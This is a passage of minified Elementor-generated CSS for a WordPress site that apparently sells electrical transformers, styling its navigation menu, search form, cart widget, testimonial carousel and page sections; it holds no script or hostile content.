.elementor-testimonial__image+cite{margin-right:0;margin-left:20px}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px}.swiper-slide{will-change:transform;border-style:solid;border-width:0;overflow:hidden}.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%}.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container{padding-bottom:40px}.elementor-item:after,.elementor-item:before{display:block;position:absolute}.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before{opacity:0}.elementor-nav-menu--main .elementor-nav-menu a{padding:13px 20px}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{white-space:nowrap;flex-grow:1}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{-webkit-margin-start:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{-webkit-margin-end:var(--e-nav-menu-horizontal-menu-item-margin);margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%);border-left:var(--e-nav-menu-divider-width,2px) var(--e-nav-menu-divider-style,solid) var(--e-nav-menu-divider-color,#000);border-bottom-color:var(--e-nav-menu-divider-color,#000);border-right-color:var(--e-nav-menu-divider-color,#000);border-top-color:var(--e-nav-menu-divider-color,#000);align-self:center}.elementor-nav-menu__align-right .elementor-nav-menu{margin-left:auto;justify-content:flex-end}.elementor-widget-nav-menu .elementor-widget-container{display:flex;flex-direction:column}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{content:" ";display:block;height:0;font:0/0 serif;clear:both;visibility:hidden;overflow:hidden}.elementor-nav-menu,.elementor-nav-menu li{display:block;list-style:none;margin:0;padding:0;line-height:normal}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{display:flex;align-items:center}.elementor-nav-menu a{padding:10px 20px;line-height:20px}.elementor-menu-toggle{display:flex;align-items:center;justify-content:center;font-size:var(--nav-menu-icon-size,22px);padding:.25em;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#2e3237}.elementor-menu-toggle:not(.elementor-active) .elementor-menu-toggle__icon--close{display:none}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;transform-origin:top;overflow-y:auto;overflow-x:hidden}.elementor-nav-menu--dropdown a{color:#2e3237}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{transform:scaleY(0);max-height:0;overflow:hidden}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:1024px){.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}.elementor-gallery__container{min-height:1px}.elementor-gallery-item{position:relative;overflow:hidden;display:block;text-decoration:none;border:solid var(--image-border-width) var(--image-border-color);border-radius:var(--image-border-radius)}.elementor-gallery-item__overlay{height:100%;width:100%;position:absolute;top:0;left:0}.elementor-gallery-item__overlay{mix-blend-mode:var(--overlay-mix-blend-mode)}.elementor-18 .elementor-element.elementor-element-2e710728{margin-top:0px;margin-bottom:0px;padding:16px 0px 16px 0px;z-index:5}.elementor-18 .elementor-element.elementor-element-65d93614.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186{width:auto;max-width:auto;text-align:left}.elementor-18 .elementor-element.elementor-element-2ad34186>.elementor-widget-container{margin:0px 24px 0px 0px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:140px}.elementor-18 .elementor-element.elementor-element-395cc679{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:0px 0px -8px 0px}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon-wrapper{text-align:center}.elementor-18 .elementor-element.elementor-element-395cc679.elementor-view-default .elementor-icon{color:var(--e-global-color-ec25634);border-color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-395cc679 .elementor-icon{font-size:47px}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:0px 30px 0px 30px}.elementor-18 .elementor-element.elementor-element-687d4982{width:var(--container-widget-width,70%);max-width:70%;--container-widget-width:70%;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc(48px / 2)}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{margin:0 auto}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-ec25634);fill:var(--e-global-color-ec25634);padding-left:0px;padding-right:0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a,.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-menu-toggle{color:#333}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown .elementor-item{font-size:16px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-style:solid;border-width:16px 16px 16px 0px;border-color:#fff}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0px 10px 30px -12px rgba(0,0,0,.15)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-18 .elementor-element.elementor-element-687d4982 div.elementor-menu-toggle{color:var(--e-global-color-ec25634)}.elementor-18 .elementor-element.elementor-element-587cf78e{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 16px 0px 0px}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form{text-align:center}.elementor-18 .elementor-element.elementor-element-587cf78e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:var(--e-global-color-ec25634);--e-search-form-toggle-background-color:rgba(2,1,1,0);--e-search-form-toggle-icon-size:calc(41em / 100)}.elementor-18 .elementor-element.elementor-element-587cf78e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px}.elementor-18 .elementor-element.elementor-element-1b8c8154{width:auto;max-width:auto;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:var(--e-global-color-ec25634);--toggle-button-background-color:var(--e-global-color-07414c8);--toggle-button-border-color:var(--e-global-color-07414c8);--toggle-button-hover-background-color:var(--e-global-color-07414c8);--toggle-button-border-width:0px;--toggle-icon-size:24px;--items-indicator-text-color:var(--e-global-color-ec25634);--items-indicator-background-color:var(--e-global-color-primary);--cart-border-style:none;--menu-cart-subtotal-color:var(--e-global-color-secondary);--product-price-color:var(--e-global-color-primary);--divider-color:var(--e-global-color-785b64d);--subtotal-divider-color:var(--e-global-color-785b64d);--divider-width:1px;--subtotal-divider-top-width:1px;--subtotal-divider-right-width:1px;--subtotal-divider-bottom-width:1px;--subtotal-divider-left-width:1px;--product-divider-gap:16px;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--space-between-buttons:1px;--cart-footer-buttons-border-radius:0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-family:var(--e-global-typography-906ded2-font-family),Sans-serif;font-size:var(--e-global-typography-906ded2-font-size);font-weight:var(--e-global-typography-906ded2-font-weight);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-text{margin-right:8px}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter]{right:-1.2em;top:-1.2em}.elementor-18 .elementor-element.elementor-element-1b8c8154 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}@media (max-width:1024px){.elementor-18 .elementor-element.elementor-element-143ffe2a.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-18 .elementor-element.elementor-element-687d4982{width:auto;max-width:auto}.elementor-18 .elementor-element.elementor-element-687d4982>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown{border-width:20px 0px 20px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu--dropdown a{padding-left:31px;padding-right:31px;padding-top:12px;padding-bottom:12px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}@media (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:33.015%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:66.985%}}@media (max-width:1024px) and (min-width:768px){.elementor-18 .elementor-element.elementor-element-65d93614{width:40%}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:60%}}@media (max-width:767px){.elementor-18 .elementor-element.elementor-element-65d93614{width:50%}.elementor-18 .elementor-element.elementor-element-65d93614>.elementor-element-populated{padding:16px 0px 16px 30px}.elementor-18 .elementor-element.elementor-element-2ad34186 img{width:98px}.elementor-18 .elementor-element.elementor-element-395cc679>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-143ffe2a{width:50%}.elementor-18 .elementor-element.elementor-element-143ffe2a>.elementor-element-populated{padding:16px 30px 16px 0px}.elementor-18 .elementor-element.elementor-element-687d4982 .elementor-nav-menu .elementor-item{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}.elementor-18 .elementor-element.elementor-element-587cf78e>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154>.elementor-widget-container{margin:-1000px 0px 0px 0px}.elementor-18 .elementor-element.elementor-element-1b8c8154 .elementor-menu-cart__toggle .elementor-button{font-size:var(--e-global-typography-906ded2-font-size);line-height:var(--e-global-typography-906ded2-line-height);letter-spacing:var(--e-global-typography-906ded2-letter-spacing)}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-d3ae19d);background-image:url("https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/welding-steel-structure-P85HMPK.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-background-overlay{background-color:var(--e-global-color-a047deb);opacity:.43}.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:400px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-400px;margin-bottom:0px;z-index:1}.elementor-111 .elementor-element.elementor-element-23531bae:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-23531bae{padding:96px 0px 0px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-27dfeab3.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-352f57b7>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-622826a7{margin-top:0px;margin-bottom:32px}.elementor-111 .elementor-element.elementor-element-3652e085.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:auto;max-width:auto;z-index:2}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{background-color:#fff;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(18px / 2)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var(--e-global-color-785b64d)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-text{color:var(--e-global-color-8fa36e4)}.elementor-111 .elementor-element.elementor-element-7e8cafa .elementor-icon-list-item{font-size:11px;font-weight:600;text-transform:uppercase;text-decoration:none;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:auto;max-width:auto;z-index:1;--grid-side-margin:7px;--grid-column-gap:7px;--grid-row-gap:7px}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{background-color:var(--e-global-color-ec25634);margin:0px 0px 0px 0px;padding:0px 37px 0px 24px}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn{font-size:calc(.55px * 10)}.elementor-111 .elementor-element.elementor-element-339fe1bd .elementor-share-btn__icon{--e-share-buttons-icon-size:12px}.elementor-111 .elementor-element.elementor-element-70da088a{--divider-border-style:solid;--divider-color:var(--e-global-color-785b64d);--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-70da088a>.elementor-widget-container{margin:-11px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-70da088a .elementor-divider{padding-block-start:0px;padding-block-end:0px}.elementor-111 .elementor-element.elementor-element-168ff73d:not(.elementor-motion-effects-element-type-background){background-color:var(--e-global-color-ec25634)}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 96px 0px;z-index:2}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-794a4ef5>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__container{min-height:48px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{min-width:48px;font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-size:var(--e-global-typography-secondary-font-size);font-weight:var(--e-global-typography-secondary-font-weight);text-transform:var(--e-global-typography-secondary-text-transform);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing);--e-search-form-submit-text-color:var(--e-global-color-ec25634);background-color:var(--e-global-color-primary)}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__input,.elementor-111 .elementor-element.elementor-element-794a4ef5.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(48px / 3);padding-right:calc(48px / 3)}.elementor-111 .elementor-element.elementor-element-794a4ef5:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:var(--e-global-color-ec25634);border-width:0px 0px 0px 0px;border-radius:0px}.elementor-111 .elementor-element.elementor-element-1dc43a4{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-123622ec>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-6d1cb62a{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:186px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb{--grid-template-columns:repeat(0,auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:left}.elementor-111 .elementor-element.elementor-element-5c82abfb>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon{background-color:rgba(255,255,255,0);border-style:solid;border-width:1px 1px 1px 1px;border-color:#5a5a5a}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-social-icon i{color:#333}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-icon{border-radius:50% 50% 50% 50%}.elementor-111 .elementor-element.elementor-element-308b6183{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-57202a96>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-26b3e0b6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-68c5b16e>.elementor-widget-container{margin:0px -9px 0px -9px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-main-swiper .swiper-slide{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__text{font-size:18px;font-weight:100;font-style:normal}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__name{color:#333;font-size:16px;font-weight:700}.elementor-111 .elementor-element.elementor-element-68c5b16e .elementor-testimonial__title{font-size:11px;font-weight:500;text-transform:uppercase;letter-spacing:2px}.elementor-111 .elementor-element.elementor-element-6c552ee{margin-top:0px;margin-bottom:48px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:238px;margin:0 auto;margin-left:0}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{color:var(--e-global-color-secondary);font-family:var(--e-global-typography-d9f56ad-font-family),Sans-serif;font-size:var(--e-global-typography-d9f56ad-font-size);font-weight:var(--e-global-typography-d9f56ad-font-weight);text-transform:var(--e-global-typography-d9f56ad-text-transform);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-39bc23b7{--grid-row-gap:16px;--grid-column-gap:30px}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"1"}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data span+span:before{content:"·"}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title,.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title a{color:var(--e-global-color-secondary)}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__title{margin-bottom:12px}.elementor-111 .elementor-element.elementor-element-39bc23b7 .elementor-post__meta-data{color:var(--e-global-color-8fa36e4)}.elementor-111 .elementor-element.elementor-element-ea9d5e0.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-ea9d5e0>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:2200px;width:var(--container-widget-width,1px);max-width:1px;--container-widget-width:1px;--container-widget-flex-grow:0}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{background-color:var(--e-global-color-785b64d);margin:-41px 0px 0px 0px}@media (max-width:1024px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:300px}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background){background-size:cover}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-290px;margin-bottom:0px}.elementor-111 .elementor-element.elementor-element-23531bae{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-27dfeab3>.elementor-element-populated{margin:96px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-168ff73d{padding:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-123622ec.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-5c82abfb .elementor-widget-container{text-align:center}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider-separator{width:100%}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-57031ba6{--spacer-size:0px}.elementor-111 .elementor-element.elementor-element-57031ba6>.elementor-widget-container{margin:0px 10000px 0px 0px}}@media (max-width:767px){.elementor-111 .elementor-element.elementor-element-51fb3b00>.elementor-container{min-height:70px}.elementor-111 .elementor-element.elementor-element-51fb3b00{margin-top:-170px;margin-bottom:0px;padding:48px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-352f57b7{text-align:center}.elementor-111 .elementor-element.elementor-element-7e8cafa{width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-7e8cafa>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--alignment:left;width:100%;max-width:100%}.elementor-111 .elementor-element.elementor-element-339fe1bd>.elementor-widget-container{padding:0px 0px 0px 0px}.elementor-111 .elementor-element.elementor-element-339fe1bd{--grid-side-margin:7px;--grid-column-gap:7px}.elementor-111 .elementor-element.elementor-element-51772019>.elementor-element-populated{padding:48px 30px 48px 30px}.elementor-111 .elementor-element.elementor-element-794a4ef5 .elementor-search-form__submit{font-size:var(--e-global-typography-secondary-font-size);line-height:var(--e-global-typography-secondary-line-height);letter-spacing:var(--e-global-typography-secondary-letter-spacing)}.elementor-111 .elementor-element.elementor-element-6d1cb62a .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-26b3e0b6 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-6bf8b4e5 .elementor-divider__text{font-size:var(--e-global-typography-d9f56ad-font-size);line-height:var(--e-global-typography-d9f56ad-line-height)}.elementor-111 .elementor-element.elementor-element-39bc23b7:after{content:"0.5"}.elementor-111 .elementor-element.elementor-element-3c2bc71d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-111 .elementor-element.elementor-element-3c2bc71d>.elementor-element-populated{padding:0px 30px 30px 30px}}@media (min-width:768px){.elementor-111 .elementor-element.elementor-element-28d0a909{width:66.111%}.elementor-111 .elementor-element.elementor-element-362e8103{width:6.111%}.elementor-111 .elementor-element.elementor-element-3652e085{width:27.32%}.elementor-111 .elementor-element.elementor-element-ea9d5e0{width:4.035%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:62.297%}}@media (max-width:1024px) and (min-width:768px){.elementor-111 .elementor-element.elementor-element-51772019{width:100%}.elementor-111 .elementor-element.elementor-element-3c2bc71d{width:100%}}.elementor-111 .elementor-element.elementor-element-51fb3b00:not(.elementor-motion-effects-element-type-background).nitro-lazy{background-image:none !important}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-2c9d68bf:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-101 .elementor-element.elementor-element-2c9d68bf>.elementor-container{min-height:100vh}.elementor-101 .elementor-element.elementor-element-2c9d68bf{padding:0% 5% 0% 5%}.elementor-101 .elementor-element.elementor-element-64dce6a4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-101 .elementor-element.elementor-element-64dce6a4 .elementor-element-populated a{color:#e69e86}.elementor-101 .elementor-element.elementor-element-64dce6a4>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-101 .elementor-element.elementor-element-76aa89e0>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-76aa89e0 img{width:157px}.elementor-101 .elementor-element.elementor-element-424210b2>.elementor-widget-container{margin:0px 0px 32px 0px}.elementor-101 .elementor-element.elementor-element-424210b2{text-align:center;color:#fff;font-size:16px}.elementor-101 .elementor-element.elementor-element-142bdd39>.elementor-widget-container{margin:0px 0px 16px 0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-icon i{color:#fff}.elementor-101 .elementor-element.elementor-element-142bdd39{--e-icon-list-icon-size:30px;--icon-vertical-offset:0px}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-item>.elementor-icon-list-text{font-size:21px;line-height:.6em}.elementor-101 .elementor-element.elementor-element-142bdd39 .elementor-icon-list-text{color:#fff}.elementor-101 .elementor-element.elementor-element-6f7e06c>.elementor-widget-container{margin:0px 0px 24px 0px}.elementor-101 .elementor-element.elementor-element-6f7e06c{--content-text-align:center;--content-padding:20px}.elementor-101 .elementor-element.elementor-element-2d9db4c8>.elementor-widget-container{margin:0px 0px 48px 0px}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(38px / 2);margin-left:calc(38px / 2)}.elementor-101 .elementor-element.elementor-element-2d9db4c8 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-38px / 